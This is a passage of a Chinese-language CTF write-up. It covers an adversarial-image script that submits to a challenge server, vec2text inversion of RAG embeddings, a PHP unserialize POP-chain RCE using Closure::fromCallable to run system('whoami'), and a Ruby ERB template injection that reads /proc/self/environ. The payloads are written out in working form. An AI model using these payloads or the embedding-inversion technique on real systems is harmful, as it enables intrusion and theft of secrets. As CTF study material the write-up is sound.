(f"[+] Payload image saved to {OUTPUT_IMAGE_FILE} " ) print ("[+] Verifying the generated payload..." ) verify_img = Image.open (OUTPUT_IMAGE_FILE).convert("RGB" ) trans_verify = transforms.Compose([transforms.ToTensor()]) verify_tensor = trans_verify(verify_img).unsqueeze(0 ).to(device) with torch.no_grad(): final_embedding = feature_extractor(verify_tensor) final_diff = loss_fn(final_embedding, target_embedding) print (f"[+] Final difference with saved image: {final_diff.item():.10 f} " ) if final_diff.item() < SUCCESS_THRESHOLD: print ("[+] 🥳" ) else : print ("[-] 🥲" ) if __name__ == "__main__" : gen_payload() try : server_url = "http://1.95.8.146:50001/signin/" files = {'file' : open ('payload.png' , 'rb' )} response = requests.post(server_url, files=files) print ("服务器响应:" , response.json()) except Exception as e: print ("提交到服务器时出错:" , e) print ("请手动将 fake_image.jpg 上传到服务器获取 flag" )

LearnRag 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 import vec2text import torch from transformers import AutoModel, AutoTokenizer, PreTrainedTokenizer, PreTrainedModel import pickle class RagData: def __init__(self, embedding_model=None, embeddings=None): self.embedding_model = embedding_model self.embeddings = embeddings or [] def get_gtr_embeddings(text_list, encoder: PreTrainedModel, tokenizer: PreTrainedTokenizer) -> torch.Tensor: inputs = tokenizer(text_list, return_tensors="pt", max_length=128, truncation=True, padding="max_length",).to("cuda") with torch.no_grad(): model_output = encoder(input_ids=inputs['input_ids'], attention_mask=inputs['attention_mask']) hidden_state = model_output.last_hidden_state embeddings = vec2text.models.model_utils.mean_pool(hidden_state, inputs['attention_mask']) return embeddings encoder = AutoModel.from_pretrained("sentence-transformers/gtr-t5-base").encoder.to("cuda") tokenizer = AutoTokenizer.from_pretrained("sentence-transformers/gtr-t5-base") corrector = vec2text.load_pretrained_corrector("gtr-base") with open('rag_data.pkl', 'rb') as f: rag_data = pickle.load(f) embeddings=rag_data.embeddings embeddings = torch.tensor(embeddings) # 查看数据结构 print(embeddings.shape) vec2text.invert_embeddings( embeddings=embeddings.cuda(), corrector=corrector, num_steps=20, )

ez_pop 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 <?php error_reporting (0 );highlight_file (__FILE__ );class class_A public $s ; public $a ; public function __toString ( { echo "2 A <br>" ; $p = $this ->a; return $this ->s->$p ; } } class class_B public $c ; public $d ; function is_method ($input if (strpos ($input , '::' ) === false ) { return false ; } [$class , $method ] = explode ('::' , $input , 2 ); if (!class_exists ($class , false )) { return false ; } if (!method_exists ($class , $method )) { return false ; } try { $refMethod = new ReflectionMethod ($class , $method ); return $refMethod ->isInternal (); } catch (ReflectionException $e ) { return false ; } } function is_class ($input if (strpos ($input , '::' ) !== false ) { return $this ->is_method ($input ); } if (!class_exists ($input , false )) { return false ; } try { return (new ReflectionClass ($input ))->isInternal (); } catch (ReflectionException $e ) { return false ; } } public function __get ($name { echo "2 B <br>" ; $a = $_POST ['a' ]; $b = $_POST ; $c = $this ->c; $d = $this ->d; if (isset ($b ['a' ])) { unset ($b ['a' ]); } if ($this ->is_class ($a )){ call_user_func ($a , $b )($c )($d ); }else { die ("你真该请教一下oSthinggg哥哥了" ); } } } class class_C public $c ; public function __destruct ( { echo "2 C <br>" ; echo $this ->c; } } if (isset ($_GET ['un' ])) { $a = unserialize ($_GET ['un' ]); throw new Exception ("noooooob!!!你真该请教一下万能的google哥哥了" ); }



这个php的pop链很简单,主要是如何利用call_user_func($a, $b)($c)($d);进行rce

$a必须要是内置类或者内置类里面的静态方法,$b是删除了$a的POST数组,$c 和 $d 可以任意控制

经过查找可以知道Closure里面的fromCallable可以调用函数执行命令

1 Closure ::fromCallable ("system" )("whoami" );

这样虽然会报错,但也可以执行命令

1 call_user_func ('Closure::fromCallable' , "system" )('whoami' )();

但因为$b是一个$_POST数组,这样传参上去无法执行,一直报错

然后就想到可以嵌套一下,再次调用Closure::fromCallable, 也就是这样

1 call_user_func ('Closure::fromCallable' , "Closure::fromCallable" )('system' )('whoami' );

因为$b是一个数组嘛,不能直接把这个Closure::fromCallable整个当成字符串传进去,得分开传

1 2 3 4 5 6 7 8 <?php $b [0 ]='Closure' ;$b [1 ]='fromCallable' ;$c ='system' ;$d ='whoami' ;var_dump ($b );call_user_func ('Closure::fromCallable' , $b )($c )($d );

所以最终构造的payload就是这样的

1 2 3 4 ?un=O:7:"class_C":1:{s:1:"c";O:7:"class_A":2:{s:1:"s";O:7:"class_B":2:{s:1:"c";s:6:"system";s:1:"d";s:6:"whoami";}s:1:"a";s:1:"x";} POST: a=Closure::fromCallable&0=Closure&1=fromCallable

ez_ruby 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 require "sinatra" require "erb" require "json" class User attr_reader :name , :age def initialize (name="oSthinggg" , age=21 ) @name = name @age = age end def is_admin? if to_s == "true" "a admin,good!give your fake flag! flag{RuBy3rB_1$_s3_1Z}" else "not admin,your " +@to_s end end def age if @age > 20 "old" else "young" end end def merge (original, additional, current_obj = original ) additional.each do |key, value | if value.is_a?(Hash ) next_obj = current_obj.respond_to?(key) ? current_obj.public_send(key) : Object .new current_obj.singleton_class.attr_accessor (key) unless current_obj.respond_to?(key) current_obj.instance_variable_set("@#{key} " , next_obj) merge(original, value, next_obj) else current_obj.singleton_class.attr_accessor (key) unless current_obj.respond_to?(key) current_obj.instance_variable_set("@#{key} " , value) end end original end end user = User .new("oSthinggg" , 21 ) get "/" do redirect "/set_age" end get "/set_age" do ERB .new(File .read("views/age.erb" , encoding: "UTF-8" )).result(binding) end post "/set_age" do request.body.rewind age = JSON .parse(request.body.read) user.merge(user,age) end get "/view" do name=user.name().to_s op_age=user.age().to_s is_admin=user.is_admin?().to_s ERB : :new ("<h1>Hello,oSthinggg!#{op_age} man!you #{is_admin} </h1>" ).result end

ruby的题目做的比较少,开始一直以为这道题是要类似于js里面的原型链污染,把to_s函数的返回值污染为true,拿到admin的身份就可以得到flag, 一直没成功,似乎只能改变@to_s变量的值,后面才知道是erb模板注入

直接污染@to_s变量的值执行命令,然后查看/view路由就行

1 {"to_s":"<%=`cat /proc/self/environ`%>"}